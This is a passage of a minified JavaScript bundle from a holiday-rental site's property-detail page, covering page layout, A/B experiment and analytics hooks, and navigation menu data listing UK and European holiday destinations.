null}},ej=(e,i)=>{switch(i){case"de":return(0,Y.Z)(e);case"en":return"jamesVillas"===e;default:return!1}},ex=e=>{var i,l,j,S,A,C,P,T,I,F,M,B,G,D,R,H,V,K,U,W,Z,q,X,Q,et,en,ea,eo,es,ed,ek,eu,ec,em,ep,ev,eh,ex,e_,eS,eN,eA,ez,eL,eC,eP,eE,eO,eT,eI,eF,eM,eB;let{brand:eG,awazeClient:eD,hrefLangData:eR,themeBrand:eH=eG,reviewData:eV,canonicalUrl:eK,children:eU,contentfulData:eW,propertyName:eZ,description:eq,propertyLocation:eJ,propertyImages:eY,tmsConfig:eX,backgroundImageUrl:eQ,locationMeta:e$,translations:e0,contentfulLocale:e4,propertyData:e2,userDeviceType:e1,pageType:e8,code:e6,isGuestApp:e9,gtmId:e5,session:e3}=e,{unparsedHeader:e7,header:ie,footer:ii}=eW,{short:il}=eq,{APP_ENV:it,PLACES_API_URI:ia,PLACES_API_AKAMAI_KEY:ir}=(0,ee.M)(),{staticAssetDomain:io}=(0,v._7)(eG),is=(0,Y.Z)(eG)?x._3:x.f_,id=eY.length>0?(0,v.wX)({staticAssetDomain:io,assetId:null===(i=eY[0])||void 0===i?void 0:i.assetId,filename:null===(l=eY[0])||void 0===l?void 0:l.filename,size:is,brand:eG}):"",ik=e$.language.toLowerCase(),iu="".concat(ik,"-").concat(e$.country.toUpperCase()),ic=e$.currency.toUpperCase(),ig=(0,_.zr)(),im=null!==(eI=null==ig?void 0:ig.userId)&&void 0!==eI?eI:null,ip=ej(eG,ik);(0,n.useEffect)(()=>{"undefined"!=typeof newrelic&&newrelic.addPageAction("Client-PageView-PDP-".concat(e8),{userId:im})},[]);let iv=!e9&&Boolean(null==eW?void 0:null===(j=eW.alertBanner)||void 0===j?void 0:null===(S=j.fields)||void 0===S?void 0:null===(A=S.text)||void 0===A?void 0:A.trim().length),ih=z(ig),iw=(null==ig?void 0:ig.isExperimentVariationKeyOneOf(x.w9.AGE_COUNTDOWN_BANNER,["variant_a"]))||!1,ib=iw&&(null==ig?void 0:ig.getExperimentVariables(x.w9.AGE_COUNTDOWN_BANNER).banner_text)||{},iy=iw&&null!==(eF=null==ib?void 0:null===(C=ib[eG])||void 0===C?void 0:C[ik])&&void 0!==eF?eF:{},ij=(null==ig?void 0:ig.isExperimentVariationKeyOneOf(x.w9.APB_4017_WISHLIST_ENTRY_POINTS,["wishlist_entry_points_visible"]))||!1,ix=eg(null!==(eM=null==eW?void 0:null===(P=eW.unparsedHeader)||void 0===P?void 0:null===(T=P.fields)||void 0===T?void 0:null===(I=T.desktopMenu)||void 0===I?void 0:null===(F=I.fields)||void 0===F?void 0:F.menuItems)&&void 0!==eM?eM:[]).find(e=>"wishlist"===e.type),i_=ij&&!!ix&&!!(null===(M=ix.link)||void 0===M?void 0:M.href);return(0,t.jsx)(L.TP,{props:{awazeClient:eD,brand:eG,...e$},children:(0,t.jsx)(h.pJ,{initialSession:e3,children:(0,t.jsx)(f.Pj,{currency:ic,country:e$.country,language:ik,repo:"property-detail-mfe",translations:e0,children:(0,t.jsx)(w.L6,{id:e5,pageLoadDataObject:{awaze_device_type:e1,site_environment:it,site_version:"0fe528e",site_currency:ic,site_brand:eG,site_sub_brand:"",site_locale:iu,page_type:"",page_section:"shop",page_name:(0,w.hZ)(eZ),page_id:"",...eX},useFirstPartyEndpoint:ih,errorHandler:el.L,children:(0,t.jsxs)(d.ar,{brand:eH,children:[(0,t.jsx)(er,{}),(0,t.jsx)(m.x,{position:"bottom-center"}),iv&&(0,t.jsx)("div",{style:{position:"relative",zIndex:"10"},children:(0,t.jsxs)(s.Y,{variant:"caution",renderContainer:!0,"data-testid":"alert-banner",children:[null==eW?void 0:null===(B=eW.alertBanner)||void 0===B?void 0:null===(G=B.fields)||void 0===G?void 0:G.text,(null==eW?void 0:null===(D=eW.alertBanner)||void 0===D?void 0:null===(R=D.fields)||void 0===R?void 0:R.link)&&(0,t.jsx)("div",{children:(0,t.jsx)(c.r,{variant:"text",sizes:200,underline:!1,openInNewTab:null==eW?void 0:null===(H=eW.alertBanner)||void 0===H?void 0:null===(V=H.fields)||void 0===V?void 0:null===(K=V.link)||void 0===K?void 0:null===(U=K.fields)||void 0===U?void 0:U.openInNew,colourScheme:"brand-link",href:null!==(eB=null==eW?void 0:null===(W=eW.alertBanner)||void 0===W?void 0:null===(Z=W.fields)||void 0===Z?void 0:null===(q=Z.link)||void 0===q?void 0:null===(X=q.fields)||void 0===X?void 0:X.href)&&void 0!==eB?eB:"",children:null==eW?void 0:null===(Q=eW.alertBanner)||void 0===Q?void 0:null===(et=Q.fields)||void 0===et?void 0:null===(en=et.link)||void 0===en?void 0:null===(ea=en.fields)||void 0===ea?void 0:ea.displayText})})]})}),iw&&Object.keys(iy).length>0&&(0,t.jsx)("div",{style:{position:"relative",zIndex:"10"},children:(0,t.jsx)(u.U,{...iy,endDate:new Date(iy.endDate)})}),(0,t.jsx)(a.u,{brand:eG,hrefLangData:eR,themeBrand:eH,canonicalUrl:eK,locale:iu,location:eJ,propertyDescription:il,propertyName:eZ,propertyLocation:eJ,propertyImageSrc:id}),(0,t.jsx)(O.o,{}),ey(eG,e$),(0,t.jsx)(J,{brand:eG,pageType:e8,propertyCode:e6,language:ik}),(null==eV?void 0:eV.averageReviewScore)!==void 0&&"Site"===e8&&(0,t.jsx)(r.b,{name:eZ,image:id,location:"Site"===e8?eJ:void 0,aggregateRating:{ratingValue:eV.averageReviewScore,ratingCount:eV.reviewCount,bestRating:5}}),e2&&"Service"===e8&&(0,t.jsx)($,{propertyData:e2,staticAssetDomain:io,brand:eG,aggregateRating:{ratingValue:(null==eV?void 0:eV.averageReviewScore)||0,ratingCount:(null==eV?void 0:eV.reviewCount)||0,bestRating:5}}),(0,t.jsxs)(ef,{id:"main",children:[!e9&&(0,t.jsxs)("div",{id:"jamesVillas"===eG?"james-villas-shadow-hack-header-PCR-292":void 0,children:[(0,t.jsx)(g.zk,{brand:eH,wishlist:{displayWishlistIcon:i_,label:(null==ix?void 0:null===(eo=ix.link)||void 0===eo?void 0:eo.displayText)||"",href:(null==ix?void 0:null===(es=ix.link)||void 0===es?void 0:es.href)||""},phoneNumber:{displayPhoneIcon:ip,label:null==e7?void 0:null===(ed=e7.fields)||void 0===ed?void 0:null===(ek=ed.desktopMenu)||void 0===ek?void 0:null===(eu=ek.fields)||void 0===eu?void 0:null===(ec=eu.menuItems)||void 0===ec?void 0:null===(em=ec[0])||void 0===em?void 0:null===(ep=em.fields)||void 0===ep?void 0:ep.title,href:null==e7?void 0:null===(ev=e7.fields)||void 0===ev?void 0:null===(eh=ev.desktopMenu)||void 0===eh?void 0:null===(ex=eh.fields)||void 0===ex?void 0:null===(e_=ex.menuItems)||void 0===e_?void 0:null===(eS=e_[0])||void 0===eS?void 0:null===(eN=eS.fields)||void 0===eN?void 0:null===(eA=eN.link)||void 0===eA?void 0:null===(ez=eA.fields)||void 0===ez?void 0:ez.href},menuItems:{mobileMenu:eg(null==e7?void 0:null===(eL=e7.fields)||void 0===eL?void 0:null===(eC=eL.mobileMenu)||void 0===eC?void 0:null===(eP=eC.fields)||void 0===eP?void 0:eP.menuItems),desktopMenu:eg(null==e7?void 0:null===(eE=e7.fields)||void 0===eE?void 0:null===(eO=eE.desktopMenu)||void 0===eO?void 0:null===(eT=eO.fields)||void 0===eT?void 0:eT.menuItems)},labels:{menuButtonText:null==ie?void 0:ie.menuButtonText,closeButtonText:null==ie?void 0:ie.closeButtonText},locale:ik,showMegaMenu:!0,user:null==e3?void 0:e3.user}),(0,t.jsx)("div",{"data-testid":"trustpilot-usp-banner",children:(0,t.jsx)(N,{brand:eG,locale:iu})})]}),(0,t.jsxs)(ew,{backgroundImageUrl:eQ,children:[!e9&&(0,t.jsx)(p.YR,{brand:eG,language:ik,placesApiUri:ia,headers:{"x-awaze-akamai":ir,"x-awaze-client":eD},children:(0,t.jsx)("div",{id:"jamesVillas"===eG?"james-villas-shadow-hack-wrapper-GD-369":void 0,children:(0,t.jsx)(g.iH,{children:(0,t.jsx)(k.W,{children:(0,t.jsx)(o.o,{labels:null==ie?void 0:ie.searchForm.labels,config:(0,b.D)({...null==ie?void 0:ie.searchForm.config},new Date),isSummary:!0,locale:e4})})})})}),eU]}),!e9&&(0,t.jsx)(E,{brand:eH,currency:e$.currency,country:e$.country,labels:{...ii,companyInformation:(0,y.X)(ii.companyInformation,ei)}}),(0,t.jsx)(eb,{isGuestApp:e9})]})]})})})})})}},83690:function(e,i,l){"use strict";l.d(i,{$:function(){return o},M:function(){return r}});var t=l(85893),n=l(67294);let a=(0,n.createContext)({}),r=()=>(0,n.useContext)(a),o=e=>{let{config:i,children:l}=e,[r]=(0,n.useState)(i);return(0,t.jsx)(a.Provider,{value:r,children:l})}},9106:function(e,i,l){"use strict";l.d(i,{Zf:function(){return c},zr:function(){return k},S0:function(){return u}});var t=l(85893),n=l(13502),a=l(67294),r=l(1880),o=l(22490);let s=async function(e,i){let{dataFile:l="",userId:t,userAgent:a,locale:s,brand:d,userDeviceType:k,isGuestApp:u}=i,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],g=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(!t)return null;try{let m=await n.B7.getInstance({dataFile:JSON.stringify(l),eventBatchSize:1,additionalConfig:{logLevel:"ERROR",defaultDecideOptions:c}}),p=await m.getDecisions({experimentFlags:[e],userId:t,userAttributes:{brand:d,locale:s,...a&&{$opt_user_agent:a,userAgent:a},application:r.wr,isClientSide:!0,userDeviceType:k,isGuestApp:u,...g}}),v=(0,o.k)(null==p?void 0:p[e]);return"undefined"!=typeof newrelic&&(null==newrelic||newrelic.addPageAction("optimizely-experiment-decision",{decisionType:"LATE",flagKey:v.flagKey,variationKey:v.variationKey,ruleKey:v.ruleKey})),null==p?void 0:p[e]}catch(f){var h;return null==newrelic||null===(h=newrelic.noticeError)||void 0===h||h.call(newrelic,f),null}finally{}},d=(0,a.createContext)(null),k=()=>(0,a.useContext)(d),u=e=>{let{experimentKey:i,shouldRun:l=!0,decisionOptions:t=[],additionalUserAttributes:n={}}=e,r=k(),[o,d]=(0,a.useState)(null);return(0,a.useEffect)(()=>{if(o||!l)return;let e=async()=>await s(i,r,t,n);e().then(e=>{d(e)})},[i,r,l]),o},c=e=>{let{children:i,optimizelyData:l}=e,{decisions:r={},dataFile:o="",userId:s,userAgent:k,locale:u,brand:c,userDeviceType:g,isGuestApp:m}=l,p=a.useMemo(()=>({decisions:r,dataFile:o,userId:s,brand:c,locale:u,userAgent:k,userDeviceType:g,isGuestApp:m,isExperimentEnabled:e=>(0,n.X6)(r,e),isExperimentVariationKeyOneOf:(e,i)=>{let l=(0,n.IM)(r,e);return i.includes(l)},getExperimentVariationKey:e=>(0,n.IM)(r,e),getExperimentVariables:e=>(0,n.ML)(r,e)}),[r,s]);return(0,t.jsx)(d.Provider,{value:p,children:i})}},37255:function(e,i,l){"use strict";l.d(i,{e:function(){return n}});var t=l(67294);let n=e=>{let{correlationId:i,optimizelyUserId:l,pageType:n,code:a,brand:r,isGuestApp:o}=e;(0,t.useEffect)(()=>{"undefined"!=typeof newrelic&&i&&(newrelic.setCustomAttribute("correlationId",i),newrelic.setCustomAttribute("pageType",n.toString()),newrelic.setCustomAttribute("brand",r),a&&newrelic.setCustomAttribute("propertySiteCode",a),l&&newrelic.setCustomAttribute("optimizelyUserId",l),o&&newrelic.setCustomAttribute("isGuestApp",Boolean(o).toString()))},[i,l,n,a,r])}},86645:function(e,i,l){"use strict";l.d(i,{e:function(){return t}});let t=(e,i)=>{let l=e.filter(e=>e.context===i),t=l.map(e=>e.details);return t}},73584:function(e,i,l){"use strict";l.d(i,{L:function(){return n}});var t=l(78948);let n=(e,i,l)=>{"undefined"!=typeof newrelic&&(0,t.h)(e,{contextMsg:i,contextMeta:JSON.stringify(null!=l?l:{})})}},74084:function(e,i,l){"use strict";l.d(i,{e:function(){return a},f:function(){return n}});var t=l(20709);let n=e=>e["search-results.url-segment.holidayhome"],a=e=>{let{host:i,path:l,slugSections:n}=e,a=n.length>1,r=(0,t.H)(l,n[a?1:0].name,n[a?1:0].code,null,a?n[0].name:null,a?n[0].code:null);return"https://".concat(i).concat(r).toLowerCase()}},71485:function(e,i,l){"use strict";l.d(i,{h:function(){return f}});var t=JSON.parse('[{"title":"Destinations","items":[{"title":"Countries","items":[{"title":"England","link":"/england"},{"title":"Scotland","link":"/scotland"},{"title":"Wales","link":"/wales"},{"title":"Isle of Man","link":"/isle-of-man"},{"title":"Channel Islands","link":"/channel-islands"}]},{"title":"Cottages in England","items":[{"title":"All West Midlands","link":"/england/all-west-midlands"},{"title":"Bedfordshire","link":"/england/bedfordshire"},{"title":"Berkshire","link":"/england/berkshire"},{"title":"Buckinghamshire","link":"/england/buckinghamshire"},{"title":"Cambridgeshire","link":"/england/cambridgeshire"},{"title":"Cheshire","link":"/england/cheshire"},{"title":"Cornwall","link":"/england/cornwall"},{"title":"County Durham","link":"/england/county-durham"},{"title":"Cumbria","link":"/england/cumbria"},{"title":"Derbyshire","link":"/england/derbyshire"},{"title":"Devon","link":"/england/devon"},{"title":"Dorset","link":"/england/dorset"},{"title":"Essex","link":"/england/essex"},{"title":"Gloucestershire","link":"/england/gloucestershire"},{"title":"Greater London","link":"/england/greater-london"},{"title":"Hampshire","link":"/england/hampshire"},{"title":"Herefordshire","link":"/england/herefordshire"},{"title":"Hertfordshire","link":"/england/hertfordshire"},{"title":"Isle of Wight","link":"/england/isle-of-wight"},{"title":"Kent","link":"/england/kent"},{"title":"Lancashire","link":"/england/lancashire"},{"title":"Leicestershire","link":"/england/leicestershire"},{"title":"Lincolnshire","link":"/england/lincolnshire"},{"title":"Norfolk","link":"/england/norfolk"},{"title":"Northamptonshire","link":"/england/northamptonshire"},{"title":"Northumberland","link":"/england/northumberland"},{"title":"Nottinghamshire","link":"/england/nottinghamshire"},{"title":"Oxfordshire","link":"/england/oxfordshire"},{"title":"Rutland","link":"/england/rutland"},{"title":"Shropshire","link":"/england/shropshire"},{"title":"Somerset","link":"/england/somerset"},{"title":"Staffordshire","link":"/england/staffordshire"},{"title":"Suffolk","link":"/england/suffolk"},{"title":"Surrey","link":"/england/surrey"},{"title":"Sussex","link":"/england/sussex"},{"title":"Warwickshire","link":"/england/warwickshire"},{"title":"Wiltshire","link":"/england/wiltshire"},{"title":"Worcestershire","link":"/england/worcestershire"},{"title":"Yorkshire","link":"/england/yorkshire"}]},{"title":"Cottages in Scotland","items":[{"title":"Aberdeenshire","link":"/scotland/aberdeenshire"},{"title":"Angus","link":"/scotland/angus"},{"title":"Argyll And Bute","link":"/scotland/argyll-and-bute"},{"title":"Ayrshire","link":"/scotland/ayrshire"},{"title":"Dumfries And Galloway","link":"/scotland/dumfries-and-galloway"},{"title":"Edinburgh And The Lothians","link":"/scotland/edinburgh-and-the-lothians"},{"title":"Fife","link":"/scotland/fife"},{"title":"Glasgow And The Clyde Valley","link":"/scotland/glasgow-and-the-clyde-valley"},{"title":"Highlands","link":"/scotland/highlands"},{"title":"Isle of Arran","link":"/scotland/isle-of-arran"},{"title":"Isle of Cumbrae","link":"/scotland/isle-of-cumbrae"},{"title":"Isle of Gigha","link":"/scotland/isle-of-gigha"},{"title":"Isle of Islay","link":"/scotland/isle-of-islay"},{"title":"Isle of Jura","link":"/scotland/isle-of-jura"},{"title":"Isle of Lismore","link":"/scotland/isle-of-lismore"},{"title":"Isle of Mull","link":"/scotland/isle-of-mull"},{"title":"Isle of Skye","link":"/scotland/isle-of-skye"},{"title":"Orkney Islands","link":"/scotland/orkney-islands"},{"title":"Outer Hebrides","link":"/scotland/outer-hebrides"},{"title":"Perthshire","link":"/scotland/perthshire"},{"title":"Shetland Islands","link":"/scotland/shetland-islands"},{"title":"Stirlingshire","link":"/scotland/stirlingshire"},{"title":"The Scottish Borders","link":"/scotland/the-scottish-borders"}]},{"title":"Cottages in Wales","items":[{"title":"Anglesey","link":"/wales/anglesey"},{"title":"Cardiganceredigion","link":"/wales/cardiganceredigion"},{"title":"Carmarthenshire","link":"/wales/carmarthenshire"},{"title":"County Conwy","link":"/wales/county-conwy"},{"title":"Glamorgan","link":"/wales/glamorgan"},{"title":"Gwynedd","link":"/wales/gwynedd"},{"title":"Monmouthshire","link":"/wales/monmouthshire"},{"title":"North Wales Borders","link":"/wales/north-wales-borders"},{"title":"Pembrokeshire","link":"/wales/pembrokeshire"},{"title":"Powys","link":"/wales/powys"}]},{"title":"Cottages in Channel Islands","items":[{"title":"Jersey","link":"/channel-islands/jersey"}]}]},{"title":"Collections","items":[{"title":"All collections","link":"/collections"},{"title":"2025 Holiday Cottages","link":"/collections/holiday-next-year"},{"title":"Accessible cottages","link":"/collections/accessible-cottages"},{"title":"Bicycle breaks","link":"/collections/cycle-friendly-holidays"},{"title":"Christmas holiday","link":"/collections/christmas-breaks"},{"title":"City Breaks & Weekends Away","link":"/collections/city-breaks"},{"title":"Coastal cottages","link":"/collections/coastal"},{"title":"Cottages with pool","link":"/collections/pools"},{"title":"Dog friendly cottages","link":"/collections/dog-friendly"},{"title":"Eco Friendly Homes","link":"/collections/sustainable-and-eco-friendly-holidays"},{"title":"EV Charging","link":"/collections/ev-charging-holidays"},{"title":"Family holidays","link":"/collections/family-holidays"},{"title":"February half term holidays","link":"/collections/february-half-term"},{"title":"Fishing Holidays","link":"/collections/fishing-holidays"},{"title":"Games Rooms","link":"/collections/games-room-cottages"},{"title":"Glamping","link":"/collections/glamping"},{"title":"Group accommodation","link":"/collections/group-accommodation"},{"title":"Golf Breaks","link":"/collections/golf-breaks"},{"title":"Holiday in May","link":"/collections/may-half-term"},{"title":"Holiday in October","link":"/collections/october-half-term"},{"title":"Hot tub breaks","link":"/collections/hot-tubs"},{"title":"Last minute breaks","link":"/collections/last-minute-deals"},{"title":"Luxury cottages","link":"/collections/luxury"},{"title":"New Year breaks","link":"/collections/new-years-eve-breaks"},{"title":"Romantic getaways","link":"/collections/romantic-getaways"},{"title":"Short breaks","link":"/collections/short-breaks"},{"title":"Spring breaks","link":"/collections/spring-breaks"},{"title":"Summer holiday","link":"/collections/summer-holidays"},{"title":"Unique cottages","link":"/collections/unique-holidays"},{"title":"Valentines breaks","link":"/collections/valentines-breaks"},{"title":"Waterside breaks","link":"/collections/waterside-breaks"},{"title":"Winter holidays","link":"/collections/winter-holidays"}]}]'),n=JSON.parse('[{"title":"Destinations","items":[{"title":"Countries","items":[{"link":"/england","title":"England"},{"link":"/scotland","title":"Scotland"},{"link":"/wales","title":"Wales"}]},{"title":"Lodges, parks and cottages in England","items":[{"title":"Bedfordshire","link":"/england/bedfordshire"},{"title":"Berkshire","link":"/england/berkshire"},{"title":"Buckinghamshire","link":"/england/buckinghamshire"},{"title":"Cambridgeshire","link":"/england/cambridgeshire"},{"title":"Cheshire","link":"/england/cheshire"},{"title":"Cornwall","link":"/england/cornwall"},{"title":"County Durham","link":"/england/county-durham"},{"title":"Cumbria","link":"/england/cumbria"},{"title":"Derbyshire","link":"/england/derbyshire"},{"title":"Devon","link":"/england/devon"},{"title":"Dorset","link":"/england/dorset"},{"title":"Essex","link":"/england/essex"},{"title":"Gloucestershire","link":"/england/gloucestershire"},{"title":"Greater London","link":"/england/greater-london"},{"title":"Hampshire","link":"/england/hampshire"},{"title":"Herefordshire","link":"/england/herefordshire"},{"title":"Hertfordshire","link":"/england/hertfordshire"},{"title":"Isle of Wight","link":"/england/isle-of-wight"},{"title":"Kent","link":"/england/kent"},{"title":"Lancashire","link":"/england/lancashire"},{"title":"Leicestershire","link":"/england/leicestershire"},{"title":"Lincolnshire","link":"/england/lincolnshire"},{"title":"Norfolk","link":"/england/norfolk"},{"title":"Northamptonshire","link":"/england/northamptonshire"},{"title":"Northumberland","link":"/england/northumberland"},{"title":"Nottinghamshire","link":"/england/nottinghamshire"},{"title":"Oxfordshire","link":"/england/oxfordshire"},{"title":"Rutland","link":"/england/rutland"},{"title":"Shropshire","link":"/england/shropshire"},{"title":"Somerset","link":"/england/somerset"},{"title":"Staffordshire","link":"/england/staffordshire"},{"title":"Suffolk","link":"/england/suffolk"},{"title":"Surrey","link":"/england/surrey"},{"title":"Sussex","link":"/england/sussex"},{"title":"Warwickshire","link":"/england/warwickshire"},{"title":"Wiltshire","link":"/england/wiltshire"},{"title":"Worcestershire","link":"/england/worcestershire"},{"title":"Yorkshire","link":"/england/yorkshire"}]},{"title":"Lodges, parks and cottages in Scotland","items":[{"title":"Aberdeenshire","link":"/scotland/aberdeenshire"},{"title":"Angus","link":"/scotland/angus"},{"title":"Argyll and Bute","link":"/scotland/argyll-and-bute"},{"title":"Ayrshire","link":"/scotland/ayrshire"},{"title":"Dumfries and Galloway","link":"/scotland/dumfries-and-galloway"},{"title":"Edinburgh and the Lothians","link":"/scotland/edinburgh-and-the-lothians"},{"title":"Glasgow and the Clyde Valley","link":"/scotland/glasgow-and-the-clyde-valley"},{"title":"Highlands","link":"/scotland/highlands"},{"title":"Isle of Arran","link":"/scotland/isle-of-arran"},{"title":"Isle of Cumbrae","link":"/scotland/isle-of-cumbrae"},{"title":"Isle of Islay","link":"/scotland/isle-of-islay"},{"title":"Isle of Mull","link":"/scotland/isle-of-mull"},{"title":"Isle of Skye","link":"/scotland/isle-of-skye"},{"title":"Orkney Islands","link":"/scotland/orkney-islands"},{"title":"Outer Hebrides","link":"/scotland/outer-hebrides"},{"title":"Perthshire","link":"/scotland/perthshire"},{"title":"Stirlingshire","link":"/scotland/stirlingshire"}]},{"title":"Lodges, parks and cottages in Wales","items":[{"title":"Anglesey","link":"/wales/anglesey"},{"title":"Ceredigion","link":"/wales/cardiganceredigion"},{"title":"Carmarthenshire","link":"/wales/carmarthenshire"},{"title":"County Conwy","link":"/wales/county-conwy"},{"title":"Glamorgan","link":"/wales/glamorgan"},{"title":"Gwynedd","link":"/wales/gwynedd"},{"title":"Monmouthshire","link":"/wales/monmouthshire"},{"title":"Pembrokeshire","link":"/wales/pembrokeshire"},{"title":"Powys","link":"/wales/powys"}]}]},{"title":"Collections","items":[{"title":"All collections","link":"/collections"},{"title":"Accessible Holidays","link":"/collections/accessible"},{"title":"Baby & Toddler-Friendly Holidays","link":"/collections/baby-toddler-friendly"},{"title":"Beach Holidays","link":"/collections/beach-holidays"},{"title":"Christmas Breaks","link":"/collections/christmas-breaks"},{"title":"City Breaks","link":"/collections/city-breaks"},{"title":"Dog Friendly Holidays","link":"/collections/dog-friendly"},{"title":"Easter Holidays","link":"/collections/easter-holidays"},{"title":"Family Holidays","link":"/collections/family-holidays"},{"title":"February Half Term Holidays","link":"/collections/february-half-term"},{"title":"Fishing Holidays","link":"/collections/fishing-holidays"},{"title":"Glamping","link":"/collections/glamping"},{"title":"Golf Breaks","link":"/collections/golf-breaks"},{"title":"Group Holidays UK","link":"/collections/group-holidays"},{"title":"Hot Tub Breaks","link":"/collections/hot-tubs"},{"title":"Holiday Parks in the UK","link":"/collections/parkdean-resorts"},{"title":"Last-Minute Caravan Holidays","link":"/collections/last-minute-deals"},{"title":"Luxury Lodges & Holiday Parks","link":"/collections/luxury"},{"title":"May Half Term Holidays","link":"/collections/may-half-term"},{"title":"New Year Breaks","link":"/collections/new-years-eve-breaks"},{"title":"October Half Term Holidays","link":"/collections/october-half-term"},{"title":"Romantic Getaways","link":"/collections/romantic-getaways"},{"title":"Spa Breaks","link":"/collections/spa-breaks"},{"title":"Summer Holidays","link":"/collections/summer-holidays"},{"title":"UK Beach Holidays","link":"/collections/beach-holidays"},{"title":"Water Park Holidays","link":"/collections/water-park"},{"title":"Weekend Breaks","link":"/collections/weekend-breaks"}]}]'),a=JSON.parse('[{"title":"Destinations","items":[{"title":"Countries","type":"Novasol","items":[{"title":"Austria","link":"/austria"},{"title":"Belgium","link":"/belgium"},{"title":"Croatia","link":"/croatia"},{"title":"Cyprus","link":"/cyprus"},{"title":"Denmark","link":"/denmark"},{"title":"France","link":"/france"},{"title":"Germany","link":"/germany"},{"title":"Greece","link":"/greece"},{"title":"Italy","link":"/italy"},{"title":"Luxembourg","link":"/luxembourg"},{"title":"Montenegro","link":"/montenegro"},{"title":"Netherlands","link":"/netherlands"},{"title":"Norway","link":"/norway"},{"title":"Poland","link":"/poland"},{"title":"Portugal","link":"/portugal"},{"title":"Slovenia","link":"/slovenia"},{"title":"Spain","link":"/spain"},{"title":"Sweden","link":"/sweden"}]},{"title":"Austria","type":"Novasol","items":[{"title":"Burgenland","link":"/austria/burgenland"},{"title":"Carinthia","link":"/austria/carinthia"},{"title":"Lower Austria","link":"/austria/lower-austria"},{"title":"Salzburg","link":"/austria/salzburg"},{"title":"Styria","link":"/austria/styria"},{"title":"Tyrol","link":"/austria/tyrol"},{"title":"Upper Austria","link":"/austria/upper-austria"},{"title":"Vienna","link":"/austria/vienna"},{"title":"Voralberg","link":"/austria/voralberg"}]},{"title":"Belgium","type":"Novasol","items":[{"title":"Brussels","link":"/belgium/brussels"},{"title":"Flanders","link":"/belgium/flanders"},{"title":"Hainaut","link":"/belgium/hainaut"},{"title":"Liege","link":"/belgium/liege"},{"title":"Luxembourg","link":"/belgium/luxembourg"},{"title":"Namur","link":"/belgium/namur"},{"title":"Walloon Brabant","link":"/belgium/walloon-brabant"}]},{"title":"Croatia","type":"Novasol","items":[{"title":"Central Dalmatian Riviera","link":"/croatia/central-dalmatian-riviera"},{"title":"Continental Croatia","link":"/croatia/continental-croatia"},{"title":"Dalmatia","link":"/croatia/dalmatia"},{"title":"Istria","link":"/croatia/istria"},{"title":"Kvarner Bay","link":"/croatia/kvarner-bay"}]},{"title":"Cyprus","type":"Novasol","items":[{"title":"Famagusta","link":"/cyprus/famagusta"},{"title":"Larnaca","link":"/cyprus/larnaca"},{"title":"Limassol","link":"/cyprus/limassol"},{"title":"Nicosia","link":"/cyprus/nicosia"},{"title":"Paphos","link":"/cyprus/paphos"}]},{"title":"Denmark","type":"Novasol","items":[{"title":"Als","link":"/denmark/als"},{"title":"Bornholm","link":"/denmark/bornholm"},{"title":"Djursland","link":"/denmark/djursland"},{"title":"East Jutland","link":"/denmark/east-jutland"},{"title":"Falster","link":"/denmark/falster"},{"title":"Fan\xf8","link":"/denmark/fano"},{"title":"Funen","link":"/denmark/funen"},{"title":"Langeland-T\xe5singe","link":"/denmark/langeland-tasinge"},{"title":"Limfjorden","link":"/denmark/limfjorden"},{"title":"Lolland","link":"/denmark/lolland"},{"title":"M\xf8n","link":"/denmark/mon"},{"title":"North Jutland","link":"/denmark/north-jutland"},{"title":"North Zealand","link":"/denmark/north-zealand"},{"title":"Odsherred","link":"/denmark/odsherred"},{"title":"R\xf8m\xf8","link":"/denmark/romo"},{"title":"South Jutland","link":"/denmark/south-jutland"},{"title":"West Jutland","link":"/denmark/west-jutland"},{"title":"Zealand","link":"/denmark/zealand"}]},{"title":"France","type":"Novasol","items":[{"title":"Alsace","link":"/france/alsace"},{"title":"Aquitaine","link":"/france/aquitaine"},{"title":"Auvergne","link":"/france/auvergne"},{"title":"Brittany","link":"/france/brittany"},{"title":"Burgundy","link":"/france/burgundy"},{"title":"Champagne-Ardenne","link":"/france/champagne-ardenne"},{"title":"Corsica","link":"/france/corsica"},{"title":"Franche-Comt\xe9","link":"/france/franche-comte"},{"title":"\xcele-de-France","link":"/france/ile-de-france"},{"title":"Languedoc-Roussillon","link":"/france/languedoc-roussillon"},{"title":"Limousin","link":"/france/limousin"},{"title":"Lorraine","link":"/france/lorraine"},{"title":"Midi-Pyr\xe9n\xe9es","link":"/france/midi-pyrenees"},{"title":"Nord-Pas-de-Calais","link":"/france/nord-pas-de-calais"},{"title":"Normandy","link":"/france/normandy"},{"title":"Pays de la Loire","link":"/france/pays-de-la-loire"},{"title":"Picardy","link":"/france/picardy"},{"title":"Poitou-Charentes","link":"/france/poitou-charentes"},{"title":"Provence","link":"/france/provence"},{"title":"Rh\xf4ne-Alpes","link":"/france/rhone-alpes"}]},{"title":"Germany","type":"Novasol","items":[{"title":"Bavaria","link":"/germany/bavaria"},{"title":"Black Forest","link":"/germany/black-forest"},{"title":"Brandenburg","link":"/germany/brandenburg"},{"title":"Hamburg","link":"/germany/hamburg"},{"title":"Harz","link":"/germany/harz"},{"title":"Hesse","link":"/germany/hesse"},{"title":"Lower Saxony","link":"/germany/lower-saxony"},{"title":"Mecklenburg-Western Pomerania","link":"/germany/mecklenburg-western-pomerania"},{"title":"Sauerland","link":"/germany/sauerland"},{"title":"Saxony","link":"/germany/saxony"},{"title":"Schleswig-Holstein","link":"/germany/schleswig-holstein"},{"title":"Teutoburg Forest","link":"/germany/teutoburgforest"},{"title":"Thuringia","link":"/germany/thuringia"}]},{"title":"Greece","type":"Novasol","items":[{"title":"Crete","link":"/greece/crete"},{"title":"Greece Mainland","link":"/greece/greece-mainland"},{"title":"Greek Islands","link":"/greece/greek-islands"},{"title":"Peloponnese","link":"/greece/peloponnese"}]},{"title":"Italy","type":"Novasol","items":[{"title":"Abruzzo","link":"/italy/abruzzo"},{"title":"Aosta Valley","link":"/italy/aosta-valley"},{"title":"Basilicata","link":"/italy/basilicata"},{"title":"Calabria","link":"/italy/calabria"},{"title":"Campania","link":"/italy/campania"},{"title":"Dolomite Mountains","link":"/italy/dolomite-mountains"},{"title":"Emilia-Romagnia","link":"/italy/emilia-romagna"},{"title":"Emilia-Romagna Coast","link":"/italy/emilia-romagna-coast"},{"title":"Friuli","link":"/italy/friuli"},{"title":"Lazio","link":"/italy/lazio"},{"title":"Lazio Coast","link":"/italy/lazio-coast"},{"title":"Lazio 